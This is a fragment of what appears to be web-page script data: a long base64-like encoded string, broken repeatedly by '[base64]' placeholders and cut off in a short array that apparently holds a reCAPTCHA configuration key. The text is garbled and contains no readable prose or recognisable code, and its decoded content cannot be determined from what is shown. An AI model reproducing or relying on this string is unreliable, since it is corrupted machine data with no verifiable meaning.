bDtsOAeUNpa27CiwVOw49DwooARsKVw5LDqsOWw54rw7gvbxsaU2TCqsKNIDbDrcOIc8K4cxvCr8KfwpXDscO5E8OhwoYBQyIbwrbDgMOgBUrCvcOYw5bCkcOswrQ/HcKobGgFK0R0JsOmVsKTcsOeRAnDtgnDmMOHw4t+ax/Ds8O+w5PDuBheYcO4wqFcw4p1w7QSwrXCsSYtZSXCi1PDgMOFT8Khwph4wpLCuMO3wq/DisOfLHxtYl/CkEMHwp/[base64]/[base64]/Dg3F2w6TCigA4ImwaLcK/JcOBQGodwrnDq35vw4XCgSp9F8KTaVXDjcOqwpU/wrFbwpF0w4DCmcKaw7zDtk3CnVZkw7FtbsOkTG7DnsK5P8OqBhfDgwcEw57Cn3rCjMOAw6TCokYfGA/DocKXw451UcKswolBwrfDsT3DhBw8w4Ufw5k9wq/[base64]/CqSREUwjDtBs2w6UVwqo+w47CnTPDg8KcHmPCi8ONw78bQ8K5wrPCp2PCgsOPwpMzw6ZmZ8KhPMKFF8KHQMKmNsOzVknCrUTCpcOGw77CowLCijczw6g0NhjDj8Kow6jDo8OcUFPChDnDjsKmw7vDk1A0QsOpwo4Kw7vDsT/CtcOXwr8Ow6xuW2LCvgsmcmDDjMOdR8KnR8KEw6LCtTYWJMK1woALw5zDoEBmecKmw61jw4nCgMOhw6ltw5o6NR1cw4wPDQrDtcKHwqcKwq3DigE/wrg/UyYOfAbCpgRJwr7DvcK2RsKoPsKieFnCvMK3w4/DiMK7w6hswpdFGQDDqj/[base64]/TMObd8KXXMOvw6ZLwrrDmMONY8KxAcKkwopnTjs3w4A2wpd7SzoLBwzCo8KgaUjCisK4wpTCu0zDuMK5wqjDrjw/bjEhw6bDmMOpLkcZw55ELzkbBRjDow8owojCisOeDl01a3ELw7zCjQ/ChiTCocK1w7/[base64]/w5oGen3DkcK2ZDI+f2ZjS2p8Sj4owrx3worCqlEYw6Y3w6wYwoArw74bw6M7wro0w4XDtw3Cmx9Qw4XDtFgPLxkUGFQkwppFH1YXc0/CqMOOwqXDqUvDi37DqBLCjncaIlNXR8OmwrfDrxJCScKWw5N1wrjCpMOzw4pdw7pgEcOLW8KWDTbCs8Kyw4FsAcKmw7VIwrLCiiDDhcOOATvDql8GciLCmMOIWsOpw5kPw5DDosONw6/CvsOyQMOEwp9Yw5DCoTbCr8OowqjDr8Kdw6hHwr9YX19kwpsFKsOgPMOvwoUQwo3CpsOyw59mBznCn8KJwpfCkETDkcKfNcOtwqrDtcOIw4LDv8K5w5DDnWkQPWdhCsOLV3XDvS7CngYMVG1iWcO2w6HCjcKcR8Kyw5krFcOARcKQwpAKw5UqcsK/wpoXwojCpAdwV25HwqfCo1rCpMKaPy3DucKdwpkOw4rCiyPDjjYHw6AxW8KLwrQpwr44DkvDjcKfw50ww6XDujvCnilCMlTCtcOVci4Ewr8Iwpd+RDzDiDPDpcKUw6E9w5fDkng+w7cKwodAJVPCvcOZw4ICwpxLwoF6w4sSwo54wr8LT1s4woHCly/DnMKrwqPDixIOHsKyw5TDo8KmE1sVDxDCicKbQgPDo8OqKMOWwq/CoTlSBsK4w7wBLcO/w5VxQMKJFcK5W2lVwonDk8OkwrHCm3Z3wpR6wr7ClB7DrcKnYH1Bw4FJw4VmJjHDncOLLU/ChxMpwoJ6w5IiSsOSaiUOw5bCgcKOMcKrw6dow7hGcz8kfBTCtAYPKsOjOD7DssOCP8KueVNNHcO/[base64]/CnFQaF8OSw7BpdsKgw5vDu8KTwpBaKm0VwoXCr8OQPx9tFSbCnxBcT8OgaMKqH3Frw6fDhS/DscKFc8OLWMOkM8O5bsOPIsOxwp0Kw45PFkPDlx0xGXvDpnTDoUstwrYxAwQwRDYuEVTCtsKDRMKMWMKHwoXCoinCmy7Cr8OCwofDmlpyw6LCucOgw6I8LMKsaMOBwo3DoxfCvijCg20tZcKsaE7DpBNqR8KKw7Q6w5pgY8KMTBkSw7fCpRBFZhgdw5HDgsK/KmzCjsOzwpXDhsOiw5IcGV5gwpPCu8Knw5hdI8KFw43DqsKfMsKcw7LCusKwwr7CjFY9b8Otw4VUw7xdYcO4wqnCuMOVbBbChcKUDy/CgsOwGyDCmsOjwrPCgmfCpx3DscOrw553w7HCmsKpGUXDrmnDrlbDk8Ksw7/DohfDtl1Sw6EiO8ODUcOkw6DDhjjDpD3CvTjDkiJiCEIvwrwYwoLCuDEwWsOJHsOZw5FWTDUOw68tdmLCmijDtcORw4fDlMKSwrYCwpB0w5UPXcOEwq8wwp/DvMKZw4QWw4nCv8KEcsOdLMK/KsOcaS5+wolBwqUjPcOcwo0cdy3DucKRDcK4XA7CpcOCwpzDgyHCq8Kvw4UTwpMhwoYDw7DChgEzC8Kcd1pcAMKhw5JrOT4qwobCozvCvyJDw57DiVTDlXzChUgfw54dwrvDm01VMiTDujzCm8KRw59nw7MvP8KQw47DhV/[base64]/woBQTg5KOsKOw6k/worDssOyB8OeaMO7woHDkcKzfF4owp/DpMKENcKFNMK8wqPDhcKZwphzEyg1WsOEcy1cB0MVwrzCuMKaZmtWFU1NGsO+wqJCw7g/wocWwpV8w4jCu1tpV8Oxw5VeUsKgwrvCmzxxw5nDoU7CncK0cWzDq8OiWA4+w65gw51Zw4pKesOpfsOjFWnCocO/T8KTUTBFZcOrwq0uw7RbNMO7Snk5wqvCnmwvWMK8LUzDkhLDocKNw7zDjXlZQsKtH8K+eQLDicOKAy3CvsOASlfCgcKLX17DiMKdBQ7CrwfChFrCiBfDt1HDo2IkwrLCtsK8e8K/[base64]/PMO3Hg4gwqptOsODLhUfw4rCusKYTE7CucOUKWtkRcKRCsObaUfDtF9Lw59vay/DgSYJSjfCjsKAAsOAw5HDnFcOwoECw4MJwqzDlzkhw5vDusK4w6VVwrnCsMKtw5s9DcOZw5zDiyM/SMKlNcODLwcSw6EDS2LDvsOjVMOMw58JNsOQUFfDhRfCoMK7wo/CmMKcwoB7OMK0QsKlworDvMKqw4tjw7vDjE7CrsKEwosvVClvOBRNwqPCr8KGZ8OuBMK3JhDCpXvDtMKtw6cSw4sNAcOoTjBhw6XDlcKSe3AAWSvCkcKJNEnDn2hlfcOmOsKhVQc/wqrDlMOawpHDigQfRsOYw7zCm8Kew48Tw5Auw4tHwqbDgcOgYsOiHMOJw70PwowcGcK1IywrwovCrHkuwqPCjj4RwqHDuWbCn1VPwqHChcOXwrh9JQbDgcOOwqMhN8O8UMK7woohIcOFFGYydTfDicKKRsKaFMKoNSt/acOnOsKKchdVbQ/Ct8OZw7BuHcOMbm5LGVJFwr/[base64]/DozJpwpAQwr8ZTcOeKzTDkMOFw5jCkyDDlcObwo3CtsOIYyg2w7bCkMKdwpvDk0F/wrt/LMKpwr0IJsOow5V3wp5oBE5CUnbDqBJheUQVw6tPwrHDmMKSw5bDkBNNw4gSwoAJYVo2wqDCj8KoecOtBsKTaMKgbTALwol2wo3DvnLDuxzCmTYVHMKfwqVXCcO6wqp3wpPDtUHDuXoIwoDDgMK2w5PCs8OVKcOhw5XDlMKzwphTYcKQWGZ3w6vCucO1wrbCglc/BB8PEcKxY07DncKOBgfDtsKuw6HDkMKXw6rCiMOZZsOew7nDnsOkQ8KSAcKQw5AVCHjDvFBTUcO7w4LDmMKeBMOdfcO5w7NgLmjCiy3DtmNvGwt8VCVpAQAAwrc5wqAMwr3DkcOkKcOAw5TContgFisVYMKUdgfCvcKsw6/[base64]/WCvDu8Okw418PS1gwpUPwqcyKnbCssKpflBmM3U0wqXCtcOSEBLCilvDl30GaMOmUcKVwrsDwrjCvMO/[base64]/DvhrDpsKtc8KCw5J4wpvDhyFoaFbDjT7Clmt8bX9YwoTDgHzCosOZDiHDmsKHfsKfWMKmcDjDlsKCwrzCqsKwLz/DkUHDg28JwpzCqMKOw5nCgcKGwqJyWAnCvsK4wr5sNsOCw7jDhAzDvMOgwpnDjlVDGMO9wqcGIsKYwqbCi3xKNlDDnGI9wr3DvMOPw4sneG3Cj0tWw53CvlUpd0PDnkl2VMOUwotOI8O/ZwFdw5XClMKow53DpcOEwqnDp1TDucO8wqvCtRPDksKiwrDCqsKGwrJrCiXCm8KVw5HDiMKaOlUbWnbDjcOcwokCfcOiIsONw4gWJMO+w5F5wrDCncOVw6nCmsKSwrvCi1DDtwPCjAPDhMOSF8OKaMO8esKuwqTDo8OFd1vCtmhBwoYJwp8ww4/Cm8KAwod3wrHCr3FrVXQ6w6Iuw43Drg3DpkJ4wojCiARyDlvDkHFewofCtzLDgMOWQWc+AsO4w6jDssKuw70LK8KCw43Ciy3CrCbDpH0+w7hxYV4Pw6hQwoMJw7IWEsKuSz/Ck8ORQxTDq23CqSbDk8K0Vnoew7jCm8O+aznDncOcdMKTwqM0XsOZw6EVf1l6fyEpwpDCpcOJccK8w47DscOjfcOKw7B1cMOBSlDDvjzDlm3Dn8KJwprCiVcRw5RrP8KkHcKcTMKGMsOPcR/[base64]/LMOow5MPNsOOwqw7KMOZw5DCkDcOeSHCr8OoZi5Tw7QIw5PChMK/JcKIwrlBw5zCvcO1IUIqU8KxPsOgwrvCl13Cm8KJw63DoMOUNMOBwonDo8K5D3TCqMK5BcKSwooACxhZO8OKwpZSfcOrwrXClQXDpcKpXi3DunPDjMKSIsO4w57Dm8Kzw608w6YYw4sAwoYLw5/Dq1JRwrXDosObdGt9w60dwrp4w6oZw4NeBcKJwp7CkQxeBMKtAcOPw6nDo8KrIQHCgVXCgcOKNMKqVGHDo8OGwr7DtsOmQ0DDqF1Ow6cqwonCoAZiwrx2GCPDu8KmX8OfwpjDmGcdwowBeBjCjHbDpyg/[base64]/Dv8ODWRprKMKPa2LCigMqw5vCkMKvNsOMw7DDrAbCnDTDom3DqizCnsOQw4TCqsKLw6wtwoDDiW/[base64]/DicOsQsK+wq7DjSJhVXfDisOZw7jCqg7DhMOxesONH8OaQBTDkcOvwofDl8OBwp3DrsK+AwzDqxJLwrstLsKZN8OkRivCnSoeVzcmwpLCmWMuVABhUMKyKcKewqgfwrpBeMKKEDDDlEjDjMKwSkHDshtnE8OBwrLDsEbDncKJwrk/UivDlcKwwqrDiHYQw5TDjF7DpsOGw5rCmAzDumrCgcKMwopbXMOVGsKKwrs/XFHCnWxyacO8wpccwqnDlljDlmbDpMKVwr/DqE/Cp8KJw6nDhcKvT1ZjC8K/wpTClcKuYH7DmDPCn8KUWVzCm8K7TcO4wpvDiGTDtcOSw6XCukhcw6UZw53CrMK4wqzDr0lKf3DDsHXDpsK0DsKOIk9hAgplUMK8wqFtwpfCn3wnw6ldwrtdEkdqwqYPFR3ClE/DmBw+wqxUw77CvsK+esK6UDIUwqDCuMOrHARhwocCw6tRQDrDq8OQw7YUQcOiwoXDpRJlHcO8wprDuk1iwoJtOsOAXCnCn3PCgMO/w5tdw6jCn8KSwqXCv8OhdX7DlsOOwrUWNMOiwpfDmHkhwoc9HSUIwqNzw7bDmsOyQj8aw4pGwrLDocOHAMKcw7gjw4gGB8KRw7kmwr3Di0JHDCEywoQPw5jDvcOnwr7Cs2sqwrRZw5/[base64]/Dr0wFw4oJwo9YBcKkLkJiwrwJGMOSw5tUccKuwrXCpsOCwqgXwoPChMOzacOHw6fDkcOsZ8KRV8K/w5RSwr/DuT0PO3LCkDQjQQDDiMKxw4vDm8OPwqTCp8Oaw4DCg3x5wr3Dq8KDw7/[base64]/[base64]/ChlXDnSpDPgjChWApAMKVw5/[base64]/MxrCvXPDtcOOcGLDkMKvwrojFMOIwpbChBwsw7AewpvCgsOPw7Ymw6pMPnnCny5kw692wrrDvMO3L0/CpGMxFkbDuMOtwrgKw5vChgTDl8ODw4/DnMKnCQNrwp1Fw78lF8OzWsK3wpPCmcOjwqfClcOvw6YcLXPCt35TG2Bbw75wDcKzw4B/wrZkwoTDuMKWTMOGIzLCmknDpUPCvsOHaEwLw4nCj8OLUEDDoVcHw6rCpcKnw7vDs3M7wpABKnTCj8Omwp9dwoFywqk7wqLCpi/Do8KIJBzCmitTRSnClMO9wrPDmcOFSl13wofCsMOZwos9w5Ydw7YEHyXDjRbDkMKww7zDssKCw5AMw6/CtWnCjyJgw5PCuMKlVm1iw7Naw4LCiXxPVMOhTsKjecO8UcOIwpXDgn/CrcOPwqDDq20+HMKNAcOfMUPDmhlxT8KMcMKcwrnDk24KSzTDsMKywqzDjMKSwqs4HCzDlyPCgFk/H1dYwohMOMKtw6rDqcKawq/ClMOTw5fCmsKFMMOUw4obLMKvCBICDWXCkcOLw7IOwq0qwooXQ8OAwo/Dmw9hwqwGQ2xwwpRpwqpWLcKGaMOIw5zCi8OGw6plw5vCjsOXwoXDvsOAEwHDlgLDpDJtcRJwLBrCoMODXsODT8KAFcK/AsKwZsKrC8Ogw5HDml0eScKGMEY4w6PChTvCsMOvw6DChhvCuB0FwpIXwrTCln8ZwoDCvMKxwprDl0HDuinDhALCgxUcw4zCnUwhJsKuXgPDrsOBKsK/w5vDlh4XXcK4GEDCvmXCuU4nw49yw4fCliTDgw7DqlXCnRBSTMOsMMK0IsOheEXDgcOtwoRcw5vDkMO+wqjCvcOywp3Cs8OlwqzDnsOUw4cQMVt0Si7ClsKQC25xwoMlw6Y2wrbCtyrCjMK/CnzCqTbCo1LCvW1nNnHDmBVaTzEdwrsFw4dhYxfDrMK3w67DsMODOClew7ZAAsKew5I/[base64]/Cg8K4w6wSfcKaA8KrwobCucKtwpJzw7hCLsK1wpvDncKBKMKkwqwqLsKkwr1KawDDvhrDmcOBT8OdSMOYw6/DnFpYAcO0DsOxw75TwoF3wrZ/w7NTc8O3bGzDgX1tw50EBGh9ExnCgcKdwptOW8Oqw4jDnsO/w6V2WD1mFMOjw41Iw5kEJgoYWH3CmMKAHELDkMOkwp4jKi7CisKbwpbCu1XDvSzDpcKieEfDggA+NG3DsMOVwoPCj8KJS8O3E2dWwrM5w63CpMOrw6zDswM4eDtKARVtw6FFwpB1w7BbXMKtwrZLw6Uzw4XCs8KABcKyA2w8bQjCjcO4w40JVMKtwq0vQMK/wrZMCcKFLMO0WcOMLcKSwonDgCbDpcKzW1Fxe8KSw79/wq/CqUF1W8OWwpcaIgTCpCQ6Jh0UXG3DmMK8w6TCkETCh8KCwp0Uw4QewpAnLMOfwqgSw4Axw5/DvEZJO8Ktw60ww4cCwpXDsRMMECXCl8Oib3AMw6zCoMO+wr3CuEnDu8K2MmgsBG0Rw7t+woDDq0zCtHVfwqJcclDCmsKOQ8OzfcKowpTDrcKLw4TCsj/[base64]/UcOmwq1RwpnDgMOJw5zCtUTDlMKFYA45VsKOwojDksObM8KIwoHClh4qw7gIw4Zgwr3DlkzDq8OJbcO+esK/cMODAsKbGsO2w6PCjkLDucKQwp7CuUfCslLCnDHCgFfDusOOwpRBTsOgLMK4GcKAw4glwrxowrMxw6tNw7ABwp88LkdnPsKywq8zw5jCowMeGiBHw4HCi1hnw40aw5gMwpnCtsOLw7jCvwJlw6wzBMKrIMOSUMKzbMKEc1/Cgy53dwx4wrnCqsOjW8OQcRLDmcKSGsKlw4pLwojCnUbCgMOnwq/CmRLCu8Kkwr/DklzCilHCi8OTw63Dt8KdMsOCLcKFw6FDJcKRwoYow6nCrMK+ZcOkwofCkVhxwojCskg3w6Iowq7Coh1wwpfDk8OFwq0GLsKsLMOdRBHCuwZjVXojLMO7Z8Kbw5QeIlPDrT/CijHDm8OewrrChiYfw5vDv2/CmkTCscO7IsK4QMK2wrzCpsO3VcKYwpnCo8KDFMOAw6ZGwrY3XsOBNMKXQsKww4I1eXTCu8OqwrDDhmBYSW7Ci8O2PcO0wpljHMKYw6vDq8KkwrjCmMKZw6HCl0jCocOyGsK/fsK4RsKiwrEGJcOEwrsIw5oTw6JRdWTDmMK1bcOFCRPDpMKjw6PCvXMNwqYGBE1fw6/DgzzDpMOHw60Zw5QjOlvDvMO+WcO3DxZ0OMOQw6XCl2/[base64]/YDUqwrPCq8O9TMKpBcO+woXDoTLCplnCqCxdw71hw4jDrUI5HxA/SMOUTkY8w7rCtE3CqcOzw6dOw43CuMKaw4zChsKrw7Qmwp/Ch1Fcw5/CiMKlw67Do8Orw6bDrggOwoFxw7rDt8OLwpHCiXfCk8OawqoZPwomNWnDg3BLcTPDtwbDtw92bsKcwqPDjHPCjFF0McKcw50TM8KCHRzCrcKHwqYvLMOgIwjCisO6wqHDmsO/woLClxXDn3gwcSIaw5DDtMOiE8KxbX9eKMOsw6Fyw4bClsO7w7DDt8KBwoPDrMOKF2PCmgUxwr9rwoHDksK3YBjChHlPwqoiw5XDisKbwojCg3Fkw5TClxl+wrk0LAfDq8KLw4/Cp8OsIgESW0pFwoLCgsOGGAHDmDdIwrXCh2ITw7fCqMOhTWDCvDDCp1XCgTnCs8KKQ8KNwrQaNsO7QcOqw68rRMKgwpV3E8Kiw7REQRXDiMKpecO4wo1Rwp1CM8KfworDpMOTwpzCgcO4BwBzZG9Ywq0KUWbCuGFMw4XCk34MW2XDhMKsHCgiGF3DocODw702w4/DpQzDu0XDh3vCksO5cCMBB010OW1dYsKjw6EYDzIwC8OkMMOXHsOjw6UWdXUXRANkwp/Cp8OiVkA4GzTDk8K+w65iw4rDsBdOw7o8QzAdesKKwpsnOsKjOGF4wobDuMKswq8VwrMxw44rM8O3w5bChsKHZcOwfj13wqPCq8Oow6jDsFzDnyXDm8KaEMOIHVs/w6HCiMK4wokoHl93wqvDp0nCiMOfVcK7wqxjRhXDki/[base64]/CnMKgwo/Dp1TCnsOCCMO9NyFNwoTCkmA0Uiwxwp16w6/DlMONwrnDq8K5wpbCsUrDhsKww54Swp4Xw4E9QcKawrDCvR/[base64]/CiTYGKsKLw5LCtMKlC0/[base64]/Dgm8pV2IFw6cbw4pxSMKnY8KvBUDDrsKjd8OKWcKDTXfDmEpLGDA0wpJIwoQ0NX0AN0YTw6bCksOxF8OXw6/DrMOtcMO4wpLCmBo5VMKaw6Qiwpt6S1vDt3zCmsK5wrLCjcKqw6/DplBRw43Di2F5wrggX2BwccKodcKSNcOowoLCv8KSwrHClcKQHn8wwrdtGcOzw6zCk0s3dMOlVsOnQ8OUwr/CpMOTw5PDlk00FMKyFMKDaHgOwoHCg8OyKMKASMKybWc2w7bCs2oHBgY9wpjClQvDjsKxw43Dn2vChcOCOhrCv8KsDcKYwqrDrgs8Z8KDcMKCaMOgScOjw7TCgAzCs8KCbCY9w6FHLcO2OUtNLMKTJcOxw5DDhMKnwpLCvMO6DcODASxQwr3DkMK4w7Z7wr/DnG/CgsK6wpjCqU7Cj07Dq0l2w4nCsFNvw5rCrBHDuFFlwqnDiljDgsOYClDCjcOmw7VKeMK0aj8IQcKuw6I6wo7Dj8O3w4nCnggKcMO0w4/Ds8KWwrlzwpshRcOoKUvDpknDlcKKwpLCj8KDwohbw6TDlnLCsHrCl8Kgw5g4V25BV1TCiXTCpi7Cr8Knw5zDpcOOBcO7U8OuwpYqHsKVwoAYw7p7wpxLw6h/eMOmw7rCoGLCgsKhUzQRA8KFw5XDoi0Pw4BodcOQQcOxUTzCt0JgFh3CnARpw6YaW8KAUMKFw6bDmi7CqyTDn8O4bMObwqrDpnnCoFLDs37CoxkZIsKiw7zDn3cVw6Qcw6rDmHR2O1oMSg0HworDngLDpcOaCU3Cm8OIHwBKwrI4w7J/woFlwpbDnVwIw4/Dmx7ChMO6GUXCtn8UwrbCiBQYOl/CpBYgc8KUUVnChiA4w5TDrsKJwpo2Q2PCvAA/PMKmDMORworDlwnCoALDmsOlWMKiw43ClcO6w6JwGAbCq8K3R8K/w5p+JMOcw5M/[base64]/EFTDicKbw7BnOsKxRUh0wqk+NcOzwpHCkH0EwqbCo3/Du8Oaw7I3DT3Dn8K0wp47QzHDm8OJB8O6VcOsw5MMw6I9LgjDusOlJMOmDsOpNDzDo3gew6PCn8OiOVHCrWTCrClow7XClAwMJcO9H8OswrnClUMRwrnDkU/DhUfCuG/DmXnCsRDDq8KPwpUXe8Kxel/DlCrCosKlecObT1rDk1/CvGXDnQXCrMOCHxpFwrVnw7HDh8Ojw4TDg2LDt8Orw4rDkMOcPQfDpg7DscOjfcOnYcOxBcO1WMKLwrHDr8OXw44YZWnCjXjCkcO9HcORw7rCkMO9QnkeesO+wqJkSgIIwqxPAQzCpMOHIsOVwqkfbsK9w4wJw4/DjsKyw4nDisOrwpLCnsKmaXrChA8vwrLDjDHCu1XCqcKjG8Osw7tvZMKKw7ZtfsOtw6FfX3Ajw7hIwp3Cj8KNw43Dm8OqXzQBc8Oywr7Cm2TCm8O+ZsKYwqjDi8Ofw73CsjrDnsOTwpNNGcOtLmYhB8OiBH/DnHMCc8OEaMK4w6tVYsKmwoPCqEQNZEhYw54BwpHCjsORwrPCl8KQcy9wSsKAwq8twqLConllIcKwwpbCisKgBm5rS8OAw60Bw57ClsKXNxnDqmfCjsKlw7RCw7PDnMKlWcKWJV7DkcOGCW7CqsOowr/CncKnwrZdw4fCvsOYTsKjZsKqQ1jDp8OxWsK9wqgcUEZqw6LDmMOgDkgXPcOnw4E8wprCgcOZCsOYw4kww5xROXIWw6p9w40/MDJOwo8cwr7CrsObwprCqcOmV3bCoFXCvMOpw5cbw4xlwpgswp07w6wnw6jDuMKiXMKkVcOGSHkpwqjDisKAw6bCiMOlwqNUw6LCnMOmfTgmLMK6GsOEHVJfwp/[base64]/w67CiMKowp/DshkSwp8pw65Qw7ZtVgnDuCsRf8KBwpzDmgbDgBtjFUbCoMO5DcKew4bDjXDCnlxkw7k5wqfCvCbDsAbCvcOYKcO/[base64]/JlzCmxjDnFfCmMOowrlcTyjDlMOyw7FXwoLDjkAiDMKOw64SHxrDrHpYwrLCnsOef8KqYMKZw5o1UsOvw6PDh8Krw6dkQsKNw4/[base64]/DscKKIcK9wrzDhiPDpXLCglhAacKuw6bChhp5GXzDg8OzGMKKwrxzw7tCwqLCvsORKicAHWQpFcKiAcKBBMOKRMKhSR1fUTR6woZdJcOaY8KUdMOtwpXDgMK2w7grwqDDozM/w4ITw4jCksKFYMKGEUInw5jCtQYJYE5EQg8ww5wfXMOow47Dkj7DmVLDp3AnNMOgNsKBw7jDssOtWxHDrcOOX37DsMOnGsOSLQE/IMKMwrjDj8Kow77Chk3DqcKGC8KUwrnDgMKNTsKqI8KEw5NKDWcQw6/Cin/CqMKYH0DDuwnCrXAIwpnDoitzfcKDwoLCozrCqBx8wpxMwrHDmRbCnATDt0vDpMK1CMO3w4lifsOjG0zDkcO0w77DmC8gLcOVwpfDjUjCtW1oNcK7dHTDpsK1Wh/CsRzDncK6DcOKwq9gAwnCsT7CuBZgw4jDjn3DtMOnwrAoOyk1agRIbCoeKsOCw7t9YGTDo8OWw5DDhcO3wqjCi37DmMKxwrLDjsOOw4tRRSjDozQkw6nDmsKLPcK9w7jCsWPDgmFGwoAxwoI3dMOZwpLDgMKjECgyFAbDhGt3wr/DgsO7w75QLSTDkXQ5woFAa8Okw4fCnCsQwrhVV8OEw48ewp4iCjhlwpBODzdeUG/[base64]/CkCU0YgtBRGBWQMOaIcO+VcKBwqvCi8KPdcO6w7dEwodfw5UqKCnCnz47bTzCoBLCn8KNw5nDnFVGQ8K9w4nDicKTAcOHwrDCpkNMwqLChz8bw6w6J8K3Ix/Cj01ITMOwEcKWGMK2w7AwwocSKsOsw77Cq8O4Y3DDvcK5woTCsMKpw79Swo0mUFITwq3DuUECEcKresOMWsO/[base64]/DosKjwonCgsKnDMOuw6YMUGJkcV7Dt8KmOMOOwq1Cw5kFw7jCgsKtw6oTwofCncKbS8OCw6JEw4IGOMOaeA/Co1HCu3FCw6vCvMK/ESXCjkhGG0TCoMK5V8O/woZcw5DDgsOyBSlSJcOiOVdqecOiW2fDhSxww6TCrmpqw4HCuSXCqiA3wpEtwozDg8OBwqPClT0gWsOoecKoc2d1djzChDbCsMKvw5/DnD5vw4jDs8KSXsKkFcOSBsK4wrvCjUjDrsOow7k3w484wp/Cng/CgANrDsO+w7fDosOVwpMZXsO7woTDr8OzETfDrwLDuQjDm0sTWGTDi8OjwqldLH7DrX5ZE1AJwqNxw5HCgjZsRcOIwr9yQMOkOyMDw4N/bMKtw71dw614MDliYsOCw6RaVGfCqcOhGsKpwrp+K8OZw5gFLzvCkADDijHDrhHDuGlaw4wZT8OPwrsbw4IxNXjCkcOJOcKjw6LDkAfDqhohw7rCtT/Co1bCjsK/wrXCt3AMIFHCqMO7w6ZcwqNyE8ODEErCpcKaw7TDoAIXWnbDmsOuwq5zFkTCsMOlwqlEw4DDgcOMO1haX8Kbw7F+wrPDq8OYYsKJw53CmsKsw45gdn9sw5jCtxjChcK+woLCrsK9KsOywrjCrRdSw53CsnQ0wp7CjFIBwoQcwp/Dtlkswpcfw6nCl8KHUWXDrlzCrQLCqyU4w4TDjm3DpAXCthvCk8KFwpbCpQcXLMONwqvDn1RDwobDvjPCnA/DjcOtesKPaV/CjMOtw5vCsz3CqiVwwocDwofCsMKFV8KfAcOcdcO8w6sCw603w54xwrhvwp/[base64]/CpxjDmMOtAAvCsUNpGlsCw4Jfw7HCj8OBbxZkw6A5TFc9Ym4RHWTDmcKkwqvDlFfDqUtRPBFAwqDDpmrDrDHCjMKSL2LDn8KlSQrCpsK8Fj0WAS9UD3dhGXHDsShOwpRAwrI4HsOJd8KkwqfDvjtdNcOSZGTCssKnwo/CusOUwo/DmcKqw5DDtAHDuMK0NsKYwopVw4bChl7DjVHDuHUxw5dTEMKhHG/DmcO+w41jZsKIFmrCrwkbw5nDq8OhTsKvwptxB8OqwrFrf8Ocw7QjCsKdNsOCYScxwp/DoiDDjcKUIMK2w6jCqcO6wplJw67Cu3PCmMOLw4TChQTDp8KpwqlKw77Dozhiw49/LWvDu8KgwoPCr3MuYcO4YsKPNT5UeEDDqcK5wrnCmcK+wpxZwonDo8O4ZRQQwprCjkrCgsKgwrQGN8KGwoPDscOBCTTDq8KiYXLChX8FwqXDvi8qw7dIwp5ow7l/w6jDq8KSRMKAw4tSMzUaQMKtw6dqwpBNY2ATNjTDoGrDtFclw4vDrhZJLyA0wpZgwovDu8OkE8ONw4vChcKTWMOwHcOew4wxwq/CgBBDwoB/wpxRPMOzwpLCgMOva0bCrcOiwodFIsOYwrnCkcK9FsOTwrA6XTzDlGUtw5bCkGfDmsO9OsOMAh5/w5LClThgwo9bTMOzA3fDjsO6w6Q/w53DsMKcdsOmwqw4cMKmesO6w7Uowp1XwrjCg8K8w7spw7nDtMKlwqfDksOdAsOzwrpQRFV6FcO7VF7DvWrDoiHClMKcP2lywociw7gew5DCiCRYw5jDoMKowq86RsOPwrfDpjowwpl1ZkTDk1Y/woYVJUJfBCDDgyIYCRtOwpRCw6tWw6/ClcKnw7fDuVXDnzZww4/Dt0NNcD7CnsOKJiY0wqpjRg/DocOcwpjDhTjDnsK6w7Qkw5/DtcOlHMKSwr0rw5TDvMKQQcK7PMKkw4TCvUDCo8OLf8Khw6NQw7E+S8OLw4Ahwqkjw6HCmyDDmmjDryx6eMOlbsKDJsOQw5AURU0uG8KzLwTCqSJsJsKOwqMkLEAwwr7DjFfDr8KZb8OxwobCr1fDrcOPw7/[base64]/DnMOHIknDq2cFF8KcfMOpwq3CvHUMFSACP8O+QsKuWsKtw5hbwpfCj8OSNH3CjcOUwo5Pwr5Iw7zDjk9Lw70lX1grw5DCgR4MG0RYw6bDt1lKbmvDkcKlawTDn8KpwoY0woUWZ8OBRxV/TMOwQ3F3w6ddwpAMw7jClsOawqY1ahV+wocjaMOIwpjCl39OfBsKw4gmFDDCmMKZwoMAwohRwonCucKWw7Mswohtwp3DssOEw5HDqVfDscKHeiovKlluwoJCwos1RsOzw6/DpGMuAEzDlsKRwrBiwpgOZMOvw4B9LC3Chj1aw5sNwqnCnS/DvSI0w4DDgk7CnSLCv8OZw6slBCIMw6k9GsKhccK0w6fCoWjChjrCjxrDgcO0w5TDv8KUWcOtFsOSw6dgwooTLnhWY8OLEsOXwp4qel56P1YjRMOxNnknDQ/DnsOQwpAhwosCABTDpcKbZcOYDMO7w6rDgMK5KQd2w4LCpA9cwrNAFsKnSMOqwqfCrnPDtcOKccKlwoliZQLDscOkw6R5w4M0w4/CgMOJb8KTaA1/[base64]/CikRlw5jDtxpbw7PDsTl9fwksF1fCtsK/Cjp7UsKueywqw49WCQY5RU9RPHUew4/[base64]/Dgm7CoRvDjMK5wprCp1JLHMKCdcOcM1pNecKmwqAWwq9IR13DncKdajQKd8OlwrLCjEVqw41TV3QTWhPCtH7CuMK1w7jDjMOqEDnDk8Krw5TCmMKzFikUI2fDr8OSZFrCrjUSwrhGw7cFF2/DmsO5w4BeAlRmG8KEw7NGFcOsw715LnBoAjfDnVIqQ8OLwpZhwoLDvWLCpsOGwr9KTMK6eGN3I0kHwqXDu8OIR8Kww5XDoT5WTjDCt2oDw499w7DChXh2UBIzw5vCqj4XL38+CcOQE8Omw440w47DnDXDj2ZMwq/DiDQ1w7vCiQECb8OUwrFHw63DrsONw4DCtcKfNMOxw4LDknkAw5lVw5F/[base64]/CjMOhwqLCgT8sw5p4wojDucO5MsKVw4XCvsKsYMOZLSpVwrlGw5Z3w7vDkzbCjcO2Mncww6vDh8KCeX0Mw5LCpMK8w58owr/[base64]/DgsOaTMOcw6TCuyDDoMOSwqFwFMOmwovDt8OiPHgJaMKNwrzCr3ccQxxqw5bDhMKTw44XIwrCscK1w77CvMK1wq/DmAcGw7tVw4HDnhDCr8O9YXV7K2wVwrgafMK0wopvXWnCvMKaw5vCjWAtOsOxFcKJw4p5w65pPsOMH37Dl3MKIMKTwokBwrkHH2Zcw4JPZ0/CpyPChsKDw5tSTMK4dUTCu8Odw6PCpSPClcKuw4PCq8OfRMO8BWvCiMKvw7TCoDQDe0vDoWrCghPDocK5anFoXsKLEsOzNnwEDTUmw5p9eAPCo1BzQ1twIcOccy/Ci8KEwrHDsS4/[base64]/KsKCc8OEw4Ui\x22],null,[\x22conf\x22,null,\x226LeWpqsgAAAAACeXg